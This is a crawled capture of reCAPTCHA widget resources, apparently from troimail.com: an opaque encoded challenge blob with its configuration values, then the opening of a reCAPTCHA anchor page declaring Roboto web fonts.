Du8KPHBtCw7TCuy9swo1PPcK8TsKgwrHCtmPCv8OgTcK6wqF8Zx/Ds8O8w5x/w4Ekw5rCgsObd8KNcCVqQsK9w6fCi8OHwrYST8Otw7vCm8KZREBJUsKaw78VwoEzd8Orw6c4w5E6fcOgw50NwoZbE8OLwq4Lw4PDvCLDs0bCtsKZw5YHwrTDngzDilpVX8Kqw79QwpPCsMK6w73CuX3Dg8Kyw4tlSi/[base64]/Dh1HDhyNDwrYhw6bCuQ7CuMOgwr0/NBgkEcO1w7PDqmxHw7bCmcKjYHDDqsO3BcK4w60VwqXDs2MPUgMeE3XCoWpCIMO4wqEBw4xSwqxmwrDCgsOFw7UyRQ8iAMKWw7p5R8KyV8O5IjPDlHwiw7LCtVfDnsKFVFnDs8Ofw5/[base64]/DmcOsw43CrcKXBsO3w4nDiVkCw5xUw4tDPsKbKMKww44waMOvwoYgwpg9QMOMw7AANzfCl8O+wpkkwpgSb8KiZcO0wpTCjcKcaUllbgvCqxrCgxbDqMOgXsK8wr/DrMKDPDBcLkrCllkDGQEjAsK0w5NrwrJ9SDAYNMOOw5wIXcKmw4xSasOPwoMCw4nDiXzCtiJmSMK6wq7CmMKtwpPDlsOjw7rCs8Ksw7nCnsKWw6J+w4hhLMOdasOFw6hXwr/[base64]/Dn8Kgw7wkXMKew6HCszjDhsKoFsKjw6Jew5jChsO2wqDCkwcMw6oNw7LDgcOIEcKEw5jCp8KZYMOREgxXw5trwrlxwoTDvB/ChMO9Lx42w6bDq8K1fxg5w7bCqMO0w5gJwr3DjcO0w5PDtU9ITVTCijUGwp/DlMOcNBTCjcO8YMKfO8OywpvDrR9NwrbCt3EEOG3DuMOHKUtCbTx9wodzw4xcMsKkTMK/eyMOMxrDlsKjXC8BwqQjw447M8OhXnkywr/DkA5lw43CgFFswprCq8KLRy1SfXg0HS8jwozDksOYwrBnwpjDt0DCmcO+KcKZLkvCi8KAZcKwwrXCiALDs8OPTcKsfETCpz/DrMKoKzLCnDrDvMKRcMK8KVscSHNhHV3CocKmw74owq9cPjJlw77CmcKlw4jDssOtw7zCjC5+EcOPPh/[base64]/[base64]/[base64]/DvCfClMKLaAXDmMOCdcOVw6BoDikuYFLDusOZf23Djxo/fyxeLg/DsmvDusOyQcObDMOQZj3DkGvCqzXDnA9Zwq0sQsOqa8OUwrXDjUosTnrCi8KvKW91w5R1wqgIw546TA51wrI7HwzCpCXCh0BOwpLDosKiw4FMw53CtcOqRG81UsKUTsOVwolXZcOtw7FzElQaw6/CsywlZcOXWsKkZ8OSwoELTsKTw5HCoj0pFRtRQ8O6HcKMw54ONWzDpVw4d8OOwr3DjVvCizp9wo7DjgXCkcOEw6/DhRAoZ3hNDMOfwq8PNsKzwqzDscKsw4fDkAV+woxzfG9dFcOLwonChHAuX8K5wr/ClgNhE3/DjzI/bMOCJcKqYjTDgsOoTcK/wpEWwofDigLDixF6EwVeI0/DicOpNWXDuMK8H8KzCjhNccK+w7xPW8KVw7RAw7/CtTXCvMK1a0jCtRrDsnjDv8KJw5hvecKwwqDDqMOBFMOdw5nCicO3wqtEwqrCo8OrIWozw4vDinY1ZxfCj8OzNcOmChQLW8OVFMKyTlUGw4ULBxjCuD3DjnvCgsKvGsO4DMKwwoZELFEtw59jDMOiUQogFxLCrsO1w7ALSGMTwoFuwr7Duh/DgMOmw5TDnGQ4bzEeVX07w4Rzwq91w6QBOcOzdcONNsKTfV4aHRnCs3NeY8K3SB42wqPCkSdQwo7DoU7CjErDl8OIwrHCuMOvMsOUEMKUHm3CsWrCu8OtwrPDsMKCZy/Cm8OedsKjwojDsDfDhMKBbMKMTUxdPVkeFcK5w7bCsgjCocKFB8O2w7rDnRHDr8OXwrsDwrURw6EJAsKHGyLDisKvwqDCv8OFw5ZBw4QuA0DCsXE+GcOsw4PCtT/DscOeasKhS8OQw64lw7jDm1zDgwgCTsKsYsOaCFIvLcKyfMKnw4QAacOIRHDCkcKFwpbCoMONTnfDsRIrdcK5dgTDjMOOwpQEwqk/fjUDVsOnPcKbw63DvcOUwrnCisKnw4nDiWPCtsKMw6ZZQzrCuHPDosKgesOuwr/[base64]/Dr8KbwrLDkE98w53Dh8Kxb8OvYcK/w5vDosOUVMOoaCo+RgvDpwUuw64/wrfDvErDgBPCjcOVw7LDjgbDg8O/SA3DmhViwp55FsOtJEbDvVPCjHBvN8OYCiLCjBEzw6vCtSdJw6zCgzHCok1kwqgCLQIlwrciwopCWzDDlndIa8O9w65WwpTCusO1X8O3ScK5wpnDnMOoUDNxw77Dp8O3w719w7TDsE7CicO9wop3wqwdw7nDlMO5w4sedxnCmQYkwpoaw6/DscOFwp0UJFFtwpJjw5DDjxDCuMOMw6E8wq5ewoscccKLwqvCmmxAwr0EK2UWw6bDp2/[base64]/DnMO6a8O3fcOlQjHCu8KZZ8O7w49Hw7dcOiU5W8K3wqvCjn/Drm7Du0/DjsO0wodNwrFswqrDsH5dInV5w5RJehrCvSUlEyXCvR3Cv3JMCQYuIVDCo8KmeMOCdsO8w7rCsjzDpcK9NcOsw5hmXMOWa1fCmcKANWJgNsOgA0jDpMOgAz/CiMKjw4HDoMOVOsKKFMKre3NmN3LDvcO3OjvCqsOGw6PCosOYUz3CrSE4CcOJH37CucOPw4AFA8K1wrNOI8KdJMKZw5bDpsKewoXDscO5w5pmM8K1wqJkdhkawrzDt8OAJiwefCs0w5YjwpRubMOVacK7w5FePMKbwqorw4V6wpPCpFQIw6dtw4AbJFRPwq/[base64]/TMOuJH0HwpjDjzkqfsKiw6Zow57Cl8KSwrvCscOqwpjCkCHCvgbCssOzJ3UqVRB/wonCqWrCiHHCrSjDs8KBw5ggwpd4w51RQDBhSwfCkHA3wrJIw6hzw5/DvQnDoTbDlcKcMEhew5LDkcOqw4jCqA3Cl8KodMORw4xOwqYMWhNfcMKtwrHDlMOzwoTCg8KjOMODZjLClBZBwpvCtcOjB8KjwpFxw5plMsOQw6x/RnvCm8OxwqxAfcKkED3CncOwVz0eTHgXWDvCkUtEHXjDncK1DGxVbcOCesK1w6LChn3DssOCw4sCw5/Coz7CiMKDMmTCrcOuRMKdD1TDi0TDhkElwohGw5YfwrXCsXrDtMKMbn7CqMOPOlbDrQvDrkY4w7rDghkWwq0Ew4PCsEUgw4gJRsKrVcK0wqXDkychw7rCjMOdXsO/wpxyw5wZwoHCvgUgPEzCsTbCscK3w4XCol/DqkQlaQQVTMKswrBPwqLDlsKyw7HDmXbCugMSwrFEf8OjwpTCnMO0w5jCrEY8w5hfb8KLwp/CmMOiU2E/wp1wLcOsYMKIw7EnfhzDk0EPw5bCkMKGYVYUc2XDjcKmCsONwpHDo8K5OcK6w7YqNcOicTbDqlzDtcKsS8O0w7/CqsKewp5CRzxdw6JhLhXCk8OSwr5HDQ3Dsw7Cg8KjwoZFeTUfw4DCmgE4wqQPJCHCn8Ouw4vCg09uw6Jtw4DCsQ/[base64]/wqkrbiUGw55LwpVyJ8OSWMOVw5caHnbDlgfCmgk1w6HDsMK6wrwVZsKCworCt17Dl3vCqEB3LMOww7fCvhHClcO5BcKcYMOiw5Mxw7ttM08GEWrDqcO/[base64]/CqMOaw6Zew6BLwrQew4rCvzlFw7oRwoIOw7Q/fsKyacKtScK9w5U1G8KNwpdAfMO3w5Y/[base64]/c8O4bTFRJcKyw4XCj8O7fQLChEbDlSbChcK5w6Z4wrllZcOQw5bDocOOw60Dwq1nH8OlJF54woUGWGDDmcO2fMOrwoTCkE0uNl7Dlk/[base64]/wo8jGMKvw5nDmETCo8Kjw5JqwrTCvMO3fcKtJWXChsO/wpfDq8OBVMOcw5fCh8K6w5MlwpEUwpRtwonCsMOsw7cKw5TDh8KFw7DDiQYbJsK3c8KlZzLDu2kVwpbCuWZxw5HDtQNvwpo+w4DCkAjDgkReFsKywpYeLcOQIsKRBsKtwpg/w5rCrDbCqcOeNGgEH2/DpUPCtypMwrojUsOHKz8mQ8O5wp/CvExmw6RQwoHClidew5rCrzUwdBnDgcKKwqQQAMODw6LCu8Kdw6p3CQjDo3E3QGopVsKhH1NfAGrDqMOYFSRuOA9rwoTCuMKswo/CmMK/J04eHMOTwooCwqRGwpvDu8KsZCXDpxopVsOLRWPClsKCDEXDpsOfO8Ouw6tOwrnDsCvDsGnClR3CinLCvUbDo8KyLAY6w4x6w6g7D8KaY8OWNz9xAxLCmibDohfDiCvDj2jDi8KJwrJRwqTCpsK4HE3Dgz7CvsK2GAfCo2/DncKqw4Q9E8KQHkgJw4bCqGnDsTzDpsKuf8OdwoPDo3s2a2TDnAvDr2PDigINZzzCscOowp0bw5rDs8OsTQ7CnDh4Fm3DicK0wr7Di0jDsMO1MBXDgcOuP3hCwo9wwonCosKCch/[base64]/CnsKCZnbCr8KVSAMPw6l4w41lVzHCnMO1MHXDmy06NgIbVgw+woxNWBTDhhPDu8KBIDItKMKcJ8OIwpkmRi7DoFTCt3ATw5MyCl7DvsONw57Djh3DjsOIVcOkw7E/PmNUKj/[base64]/[base64]/ChSVOCnTCoycYWVLDjzAmwqTCncO/DMOfwq7CiMKiPsKYI8KTw6hVw4hlwrTCpgjCrC07wonCjRdpwp3CnQvCmsODEcOzandFB8OOJSFCwq/[base64]/CvsOrIhrCv0AsfUXClWo1UzdZHyvCvGgJw4MbwrlWLAAAwqxyEsKxeMKVc8Oxwr/[base64]/DvcOawp1Cw5EuHSfDlkg3w5N5w6lKWg7CgQpsJsOTWkktTTzChsOWwp3DpG/[base64]/CqsKIWyjCpl5Dw6vCiDAbcsK+W8KWw41WwqpZTUw2w5jCoSXCqMKwKk8mVTUBKmHChcOrewPDgxXCpX8nYsOawozCgMK0ICFgwrwzwoHCtjodJ0DCrDUAwphlwp9MWmoTGMOewqnCi8KXwrw5w5TDt8KMNAHCt8OgwrJowp/CkUnCqcOGABTCt8Kvw6RMw5JMwprClMKSwoYbw4rCklrDp8Ozwq9AbgPCgsKaZE/[base64]/ChsOpw7BVwqtEw4hgAwnDp8OvZsKHEMOSR1/DgFrDoMKXw6TDmWc7w4t0w67DocOdwoh5wo7CusKGecKdXsKiY8ObTn3DrHB4wpDCrEhMWXfCnsOHRElxFcOtC8O1w4hBQizDk8KCYcO7YSjDknXCr8OOw4XCqjxswqB8wqVYwp/DiADCqsKDNxI9wrA4wrvDm8K+woLDlsO6wrxewqnDlcK7w6HDpsKEwpDCtzTCp3ATJRsbwoXDs8Ofw68+b1QOch7DhT80BsK/w6EQw7HDsMKiw4HDhMOSw6ETw4kuEsOVwowew4VvJsOvwrTCqnvCj8O4wozDtsKcCMKxcsKMw4gcAsOXAMOkUX3Cv8Ohw4DDig3CncK9wqUswrnCn8K1wofClHprwrbDiMOGAMOAf8O/PMOrBsO9w6F1wqDChcOCwp7CoMOAw4fDocODQsKPw7EOw7VYI8KVw40PwozDmwQPcnkIw6NWwrdzFSV0TcOawp7DkMKIw5zCvAPDpCoBM8O7WcOeQcO0w73DmMOSUxDDmG5VPz3Co8OsLcKvBGMFK8O+G1HDjMO/BcKnwojCv8OtM8Oaw5XDp2bDhzPCtkfCvcOqw4jDmMKeC2kIXlRMAk/[base64]/DmAIZOMOGIAtXwrXDjMOcV2fDn8Kyw5dLHMKQYsOZwoNNw6hDTsOMw5o+OQBbaRh8aGzChsKmCMKqHXbDmMKLHMKqaH07wpzCisOGacO7ZyvDm8KHw554JcOhw7k5w64+Sn5PJMOmAmTDsxrCpsO3KMOdDyPClMOcwqxDwoATwo/[base64]/[base64]/DocKcwr7CicKhIcOzUg9KZFMwVUcNVsOcaMKvwp7DmMKqwpgJw7LCmMOgw4M/QcOxb8OvUsOAw4p1w4HCqMOMwoTDgsOaw6EdF0XCiGzCu8OmCknCucOhwojCkRrDnhfClcO7wo8kLMOhTsKiw7vCiTLDhy5LwrnCisK5Y8O7w7TDhMO/w4slKcOvw43Co8O/F8KGwohyT8KPfhnDoMKlw4jDhSodw7nDi8K0ZUbDkyHDvsKYw6V0w68OC8KiwotQQcO1fjXChsKQFAzDrFHDhBpCYcOpaUXDoxbCqXHCrV/Cm17Cp2YUV8OSHMOHwprDhsKMw57DiT/DiBLDv2zChsOmw5wbGU7DrTTCmEjCscKmAMOew5NVwr19QsKxekBxw6NkDVxuwovDncOxWcKMCBfDnGjCp8OuwqnCkyxiworDs3LDgQAoHFbDrUIKRzTCqMOFNMOdw780w5crw7wDZm1fCFjCucKQw6rCmXFTw7zCiRLDmAvDpMKkw7I+EkJ/[base64]/[base64]/CjcKzwr15ZgM+woHDlQLCgwNUT8KuIcK4wpbCtcOWw5IuwrLCtsKewp0vSilrISdTwplvwprDgcOlTMKwGhHCvcKQwoLDksOrPsO6QsOQCsKEQsKOXgrDlgDCrSDDqnPCucKEPjTDkQ3DpcK/wpdxwqLCkwErwrbDoMOyT8K+SnFiU1UWw6ZkdMKpwqPCiFlWMsONwrByw6tmOSnCjlFvX38cDiXDt31nXBbDowLDpVtMw4fDm0hFw7bCusOJD1Fhw6DCusKUw5wSw7FBw6cvcsO6wqPCsjfDu0PDvyNlw6/CjGbDq8KVw4E2wqMyGcKew7TCs8OtwqNBw78Hw7DDvh3CshtsdmrCtMKPw6bDg8KAFcOsw7/DpWfDhMOxZcK/[base64]/wo13wr8BLRtMf8KrwqnDrCDCh8O1w5jCsHx0ARdGSyXDpkZYw4LDkClgwoJydHHCrsKNw4zDosOITn3CmC3CncK2M8OoIUsgwqHCrMOywqXCsVcaHsOwNMO4wqTCm2DCiiTDqmPCqxfCiDNUJcKXEFFeFxA6wrliY8Oqw4R6U8OlSkgjbG/CnVvDkcKecg/CvlpCDcKxMjLDoMOlMjXDo8Opb8KcMTgCwrTDhcOCJWzCocO8Wx7Dsholw4AWwpp8w4AdwpMswooFZnPDplPDh8ODHT4JHwHCtsKYwo8uOX/DrcOkdinDqi/Dl8K+dcK/[base64]/M8KWLV3Cqm0twojDmMKtwpkvwpwZScKNw7AawpYawr9Gf8Ktw6rCu8KUCsO1VkLCqg05wobCmAPDvMKYw4QUHMKiw43CnxA/A1rDtTxDEknCnlhow5nCi8Omw7NgEQgUAMOMw5rDiMOLcsKdwptLw6sOWsO2wqwnfsKzEhM3dnV7wq/DrMOXwq/DqMKhKBgzw7QtXMKmMgXCl2DDpsKww5RUVnQUwq1wwqpoFsOmAMO4w7g/XVNkXwbDlMOXR8O+WcKiEMOJw7o+wqBUw5zClcKmwqsvIXXCisKOw5ELJW/[base64]/Dj8OWwrIhwoQFVlBrwronw6PCpTPCrUo0JsOgLVc+wplxQMKGCcOmw63CkwNqwrRTw6XDgUnCmDPDpMK/FXfDkHrCqXcVwrkMfT/DpMKpwr8UEcOzw53DnE3CpnPCrUJUGcOMKMK8QsOJGgNzOXhCwpMCwpbDtiIOAcKCwrHCqsOzwr8MbsKTBMKrw7JPw5csVcOawofDuQ/CumbChcKAdFXCrMKTEsKlwr/[base64]/MMKBw59DMmXDqsOyNmbCjllFwp0QwpZAw75CFQUSwrzDrsKyZmHDvjQawrzCuA5RccK4w4DCqsKXw5pvw6V8fsO7CEzDoBjDtkI0DcKdwolew47Dmxk/w7NtXcO2w57CgsKhIBzDjk9Dwr/Csk9OwqBJawTDgnnCssORw4LCgWDDnTbDmyUnR8KgwqjDicKEw7fCk3wtw7zDgMKLazTClsO4wrXCkcO0Uxgpw4jClAEeEAoNw5TDm8O4wrDCnnhSBHDDgzfDscK9OMOePW5hwrDDiMKrAsONwqZ/[base64]/[base64]/e8KmfVs5w4vDoi3DsiQdwqIhZScVw5cpwqfCv1rDky8QMmdNw6fDncK9w6cNwrMYF8O5wpglwrbDjsOww5PDsEvDh8OKw6rCtG4pNSLDrMOaw5JrScOfwrJrw6zCuTV+w6sJTEo/C8OGwrRNwpXCuMKDw7ZncMKXFMOeU8KtMFB7w44Vw6/CtcOEw7nCjUDCpGRIfGASw6bCmEIPw70NUMK2wqYgEcOmcwoAOAQqS8KlwoXChD4oOMK8wqRGacO4KsKfwojDoFstw7DCvsKHwq5fw5IHUMOkwr/CnyzCrcKJwpHDssO+dMKZTA/DvQrCqBHDoMKpwrvCjcOVw6lGwqMww5jDkVbCnsKtw7XDnn3Cv8KpPW0UwqE5w7x1ScKHwrAzVsK0w67ClHfCjXnCkC4nw4M3wovDuz/CiMK8acKOw7TCncK2w41Ia0XDjFNswqdnw4x7w59aw7doGsKpAR3CksOcw4HCksKJS2h5wrJSWy1Cw6DDiEbCsVQeQcOTAH3DpW7Dg8KPw43DuAkUw77CosKJw6gsRMK+wqTDixnDjE/CnCg+wq7DllTDnXUoNcOrCsKQworDlybDjhTDqMKtwoUZwqN/BcOcw5w0w7kNa8KTwoAsUcO+EHQyB8O0L8K6UyRJw5FKwrDDvMOgwpJdwpjCnCTDkzBESyjCqyDCg8Kjw4l+w5jDiSDDtW5hw4LCu8Oew7XCqyFJwq/[base64]/DkGZ8IcKww5RLPzrCkcOuw7PDjUbCpQ/Ch8KlwqRKVzpfw7M0w5XDg8KQw5FTwr3DnwAEw4/Cm8OqKgRvw4gzwrQhw5w1w7w3DMOTwo5/[base64]/Dn8K/wrIjfC5nwpLCu8KTZHLCo8KwFMKkMAbCvWsaBynDn8OpTXx8bsKRFHTCqcKFCsKXdyPDl20Iw7nCn8OgA8OvwoHDjQTCkMKZV2/[base64]/[base64]/wpkkwqvDg8KKBsOEdxvCmwrCpgnDtlzDp8OUwq/Dj8O/wrt+P8O8Jmx/PkpNMjbCk2fCpWvCjETDs0UbHMKaB8KEwrTCqTbDj1vDscK7ah/DoMKrDsOZwrLDp8K5XsOvDsO1w4U5Yxpww5HDliTClMKVw7nCuQvClEDCkyFmw6fClsOfwq4XJ8KGwq3CtSTDncOEPh/[base64]/Dt8KnFA4objXDq8OnecOFJRYoCHPDuMO/[base64]/bMKnwrfDtC3DmcKfwp7Dk8K4wpdUV3zCjmhnw7QAEMO+wqvCmXJhJ0vChcKkH8O2MAYNw6HCq0/[base64]/Ds1Eawpocw4Rfw7YLfy/[base64]/[base64]/DkkPDvMOtw4/DrMKpdsO+w78hOx5UwpgpB01dDiELHcObESjDlsOOQw8EwoYzw5TDgMKdSMKnXTnCjRdQw60SDGPCvmc/U8OVwrHDvWLClFx9BMO0cwBQwofDlmQ+w7Icd8Kfw73Cq8OrIsOew6LCmXPDnnJCw4FQwpPDrMOXwotlWMKkw7TDjcKvw6odPcKNesOqMHnCnADCqcKcw6JtFsOfCcOowrYvJ8KEwo7CugIRw7/Cix3Dqi0jOXx/wpEtYcKcw7/Dm3HDjcKqwq7DqAkkIMO5WMKxOF/DpjPCjB5vJxPDkUgnHcOfC1PDlcOJwpF0NA7Cl2jDqyDCmMK2NMOYOsKXw6zCo8Ocwo4HJGhSwrPCmcOrKcOlLjY9w6gjwrLDnCA+wrjCgsK/wqHDpcOpw68bUANlBMKWfMKqw6vDvsK7TwXCncOTwpsjKMKlwpF/w54Dw7/CncKTMcKGL09qVsKQND/CgcKvcWckwopKwr81Z8KSY8OWSgoXw5w5w6zCjcKyTQHDusKZwpvDiX93A8OqakgyYcKLCDnDkcO4RsK8OcKCMWjDnTPCoMKVSWsUYiBmwqoATixMw7bChS/Cpj7DkAHCsQVySsOJHGt6w5lywpfDgMKjw4jDg8K5GBd9w4vDlAN7w4AOeBtZazjCnD7Con7CscOxwoo5w4fChMOGw79OQyElSMOVw67CsS/Du0jCt8OHN8KqwqTCp1rCn8KSCcKHwp8UMToOIsOGwq9wegnDu8OMLMKdw57DkHEudAzChRULwqhpw5zDrALChxUVwoXDgcK7w5QzwqjCvyw3LMOpU20jwp5lMcKkYznCvMKuYS/DlVo6wolIbcKLBMK3w6hMd8KoUAvDm3ZpwqVYwqtyCQNIA8OkdMKSwpUSYsKuesONXncTwqnDjDjDhcK0woBuMTgYfCtEw6jDrsKsw6HClsOEc2PDmEVpLsKnw645I8O0w4XCukoMwr7DqcOROyxtw7YDc8OddcKDwoRtbVXDr3sfcsOeOFfCncKjI8OecB/DkizCq8OMVCUxw4hlwrXCow3CjjbCnRLCmsKIwoXDt8OaY8OGwqxjVMKvw6I0w6pNScOzTCTCiQZ8wpnCv8KbwrDCrD7CuAvCsg95bcOgesKgVD3ClMO8wpJYw6oEcQjCvBjCuMKAw6fCpsKjwpzDgsKOw63CsTDClWULdSbCpGhDw4/[base64]/Chk/[base64]/CgDFiwotWwq3CqnXDusKCw4IBEmA/OcK/w7vChMOIwrXDkMKDwqDDpUMPasK5w6Juw6XCssK8N3YhwqXDp0h+R8K+w4DDpMOdJMO+w7MqK8OYUcO0Ym0Aw7keWMKvwofDvSvCrMO2bhEhTD4+w5/CnRpXwo/[base64]/[base64]/DjsKzw6HDtMO8QsOKf8Orw6/CsxvCvsKZDGnCn8KjHMOrwqvDnMOMWzLCsQPDhlPDu8OxTsOyasOxW8OPwoktE8OqwqDCm8KuASrCnA0mwqjClXQqwo1Aw4rDlcKfw7AwFsOOwoDDl27Do3/[base64]/CmSoNQm4bWAXClMO1w49HFsOnEzcFw7bDvGTDmAHCpmkGbsOEw5QeXMKCwoA9w7HCtMOWNGPDhMKHX3jCpE3CiMOeBcOiw6TCl0Y9wo7CgcO/w7nDmcK2w7vCrk8mPcOcLElTw5rCqcKjwqrDj8ORworDkMKrw4ojw6JkesK8w5zCjEwSHFg4w5ciU8KmwoLDiMKnw7RuwqHCk8OraMOowqrCssOQGTzDqsObw7kawoBrw4BKQC0ew7J0YEE4LsOiW2/[base64]/CocOOwq44w57DgSbDvSHCmh/CssOsw6rCk8OnwrcGwpc8IxpQYAhsw5nDiVrCpyzCij/DpMKMPyhpX1ZZwqQAwrBSWcKBw5kje3TCksKPw4bCp8KAY8O5QsKew7PCt8KXwoHDgR/Co8OLw4zDtsKvGXQYw5TCqMK3wo/DsjMiw5XDu8Kaw5LCrGcOw68+AcKzXRLCjcKlw5MAecOrP3bDpWh2Dhx5asKkw5BGCy/Dg2jDmQhBOF9GezDDoMOIwqPCp33Con03LydbwqJmMFQzwrHCs8K/wr1aw5x7w7TDiMKYwpAlw4kywqHDkQnClmPCgcKKwovCvDrDlErCh8ODwpELwqdJw5t7DsOVwo/DiBIVUcK8w7RHL8O+OcOpdMKacxBoIsKoEMKdYl0+UEFHw5lzw47DjHYySsKrH2dXwo9tJR7CtkTDisO4w7dxw6LCnMOow5zDplrDjRk9woQmPMOqwoZHwqTDg8OJMcOQw57Doz8Kw6kxNMKQwrAFZ30zw4nDpMKFMsOEw6ocaA7CssOITcKJw6/CjMOlw5V/KMOvwo/Dp8K/[base64]/[base64]/Cj8O6FMKXw4fDsMOSw5lfw5zDhsOSw58lw53ChsONw7zCgzllw43DryTDrsKyIl7DriTDnR7CoC9aLcKZLVXDsg9vw55zw55ywo3DtEoNwoRSwonDpcKUwpcewqbCtsKuFA9hPMO1XMOtI8Kjwr/CtEXCvwbCvy8uwpbCthzDlHc7dMKnw4bDpMKdw7rCkcO6w6/Ci8O9N8KHw7DDqA/DiTDDrMKLR8KPEcOTBFFjwqXDujLDkcKJS8OZa8K3BQcTGsO4FcOlVQnDszgGWcKIw6jCrMOrw4XCkTAxw4IIwrcSw4FDw6XCqBnDnygHw5LDigPDnsKpVzobw65iw4sIwq0EPcKvwrE2BMK9wq7CgcKwQcKnfShbw5/ClMKBAjFzBWnCucK1w5fCoy3DiwDCuMKdMCnDssOTw53CgDc3R8Ogwr87aVspXMOGwrfDhzzDo28LwqRQfMKObjJDwqnDnsOfUT8UHwnDjsKyK3rCrDDCpcOCWMOkWjg/wohOBcKbwoXCrmxTB8OYZMOya0bDosOYwohSw5jCniPDicKFwqQzbywVw6/DlsKow6NNw5RqJMO1aD9jwqbDp8KQIG/DnTbDqRgJEMOvwodaTsORTnkqwo7Dmgc1QsKtRMKeworCg8OsEcKswo7Dn0vDpsOgImFCVD0gEEDDhifDpcKuH8KKVcORdjvDk2Y5fTkoJsOEwrAUw7/DowQhJE1qBcOyw7hYd2RBVC9jw5ZewqksNidgPcKpwoF5wq0oZ1k6ERJwCQfCv8O7AXoXwo/Ds8KHEcKsMAHDnw3CpTocaTLCu8KaGMK+DcOVwrPDnh3DgQZnwoTDhCvCgcOiwo8iU8KFw5NUwqhqwrnDpsO/[base64]/CtsKFwq8ROCzCngwww70YCMKlN25bacOowpVyUMKswrTDpMOpbEXChsO7wpzCiATDkMOHw6fDkcK+w54RwrRvWmVFw63CuRNKc8K/w5PCkMKxW8OEw7XDjcKowrlHT1BHJsKkPMKrw50dIMOtLcOIEMKrw5DDkkPCvl7DjMK+wpPDhcKtwo19RsO2wqLDnnM8XyzCmSZnw4howrN7w5rCsn/[base64]/[base64]/[base64]/[base64]/[base64]/wrImw6wLw5s0w5TDtBDCh3rCj8O3w7thLGx+wrzDlMK9dsOUWmIcwqocOgUpfcOdRl06GMKJMMK/wpPDj8OSBj/[base64]/w48Xw5fDsQo2Eg7Cu8OJXsOkAcKfw4gXF8OeTRbCiXYYwrbCljXDnWFNwrFswrgbH0ASOwLDmxbDocOWGcOgfBjDvsK9wpVVHnxww5bCo8KDfQjDggdSw5/[base64]/QMKsc8KYw5gQDi/DgMO2wog+M8KwVsOpOGnDmcK6w7Y9CBNuQTbDmzjDpsKAZRrCoXwrw67DlWDDuSnDpcKPXGTDvGjCvsO8dUsMwq0Ww54TVcKVbF9xw4zCuWXCrsK/ZwzCrkjDoGtrwrvDuVvDlcOEwoTCoTNSSsKgCsKQw7FqTMKhw7wfDcKowoDCpxtwby1gHU7DsxR+wosHbFMRbQEfw7IxwpPDjzR0AcOiah7Cnj/DjALDmcOXUMOiw5dlWGMfwrIQBkgZfsKhU30Fw4/DsCo+w6pOaMKJLisfA8OXw7fDpsOCwpPChMO1RMOPw5QkeMKAw7fDmsONwprDk20fQkrDrkh5wobCvm3Dryh3wrQrN8K7wr7DlsOiw5LCisOIVG/DgSBjw4HDnMO7J8OJw5Idw5LDrwfDmz3DrWDCiQ5FYcKPUyPCg3B3w5DDnyMMw7RPw5soFETDh8OGD8KTScKya8OXeMOUTcOvRGpwI8KbScOEFllCw5zDmxfClFXCuCTCh2DDqWE3w7gIYcOwTn5Qwq/DrChhVWHCr1ttwpXDsHHDgMKbw43CvwIvw5PCuQ0zwo7DvMO2wo7Dm8O1LWvCrsO1LgYFw5oswoF/w7zDkHPCsyLCmyFLRMO4wogNdsKLwokvVAXDp8OMKllOKsKHwo3Duw7Crm0/FnFpw6TCisOTbcOuw75twoF2w4UGw6RMNMO/w6jCrsOOcTrCs8OOw5rDh8O7bwDCq8K1woPDp0bDsj/[base64]/DvcKGw6QbG0sKdcO+XcKJw5DDosOnICrDqh3DgsOxM8OBw43DsMK/cTfDjn7DplxCwr7Ds8KvHMO0bGlEU1jDosK7AMO8dsKpHV3DssKfFsKVGAHDjXHCsMK+DcK/[base64]/[base64]/w5FBfVfDuXJPBhvDpy1bOsOcworCpzo7w5nDgcK5w5sWV8KFw6zDq8O1HsO8w6XDuALDkQoDa8KSwrMRwpt2HMKUwrwnScKFw7vCv1daHzfDrXlPR21Ww6fCoHjCtMOiwpQ\\u003d\x22],null,[\x22conf\x22,null,\x226LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,510],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.troimail.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x225FAGclWGO7axJu/kB1HBqsrXKPGQ2+XM1/3RhhveGes\\u003d\x22,1,0,null,1,1769210479518,0,0,[38,13,105],null,[227,39,37,176],\x22RC-SN5dG5ugtmT_hg\x22,null,null,null,null,null,\x220dAFcWeA69sJtJHJtAz1Tb_6yBcTBCJ9O6L65xYCr9HbZxVSDg-TWfSUF3Gat7spuwjk9QdCH6GSSwpOQOk8m-2ezapNws9GFwlg\x22,1769293279630]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e&co=aHR0cHM6Ly93d3cudHJvaW1haWwuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=4pjysbokwhvd
body_size: 48568
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
